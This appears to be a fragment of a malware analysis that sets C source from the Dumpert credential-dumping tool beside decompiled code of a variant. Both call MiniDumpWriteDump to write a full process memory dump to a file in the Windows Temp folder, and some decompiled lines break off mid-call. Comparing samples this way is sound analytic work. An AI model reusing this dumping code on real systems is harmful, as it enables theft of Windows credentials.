 GetWindowsDirectory(chWinPath, MAX_PATH);
wcscat_s(chDmpFile, sizeof(chDmpFile) / sizeof(wchar_t), chWinPath);
wcscat_s(chDmpFile, sizeof(chDmpFile) / sizeof(wchar_t), L"\\Temp\\dumpert.dmp");
UNICODE_STRING uFileName;
RtlInitUnicodeString(&uFileName, chDmpFile);
wprintf(L"      [+] Dump %wZ memory to: %wZ\n", pWinVerInfo->ProcName, uFileName);
...
status = NtCreateFile(&hDmpFile, FILE_GENERIC_WRITE, &FileObjectAttributes, &IoStatusBlock, 0,
FILE_ATTRIBUTE_NORMAL, FILE_SHARE_WRITE, FILE_OVERWRITE_IF, FILE_SYNCHRONOUS_IO_NONALERT, NULL, 0);
if (hDmpFile == INVALID_HANDLE_VALUE) {
wprintf(L"      [!] Failed to create dumpfile.\n");
ZwClose(hProcess);
exit(1);
}
DWORD dwTargetPID = GetProcessId(hProcess);
BOOL Success = MiniDumpWriteDump(hProcess,
dwTargetPID,
hDmpFile,
MiniDumpWithFullMemory,
NULL,
NULL,
NULL);
GetWindowsDirectoryW(Buffer, 0x104u);// %SystemRoot%
wcscat_s(Destination, 0x104ui64, Buffer);
wcscat_s(Destination, 0x104ui64, L"\\Temp\\duhgghmpert.dmp");
(RtlInitUnicodeString_1)(v42, Destination);
hFile = 0i64;
v43 = 0i64;
v37.Length = 48;
v37.RootDirectory = 0i64;
v37.Attributes = 64;
v37.ObjectName = v42;
*&v37.SecurityDescriptor = 0i64;
::NtCreateFile(&hFile, 0x120116u, &v37, &v43, 0i64, 0x80u, 2u, 5u
if ( hFile == -1i64 )
{
::NtClose(Process);
exit(1);
}
ProcessId = GetProcessId(Process);
MiniDumpWriteDump(Process, ProcessId, hFile, MiniDumpWithFullMemo
::NtClose(hFile);
::NtClose(Process);
return 0;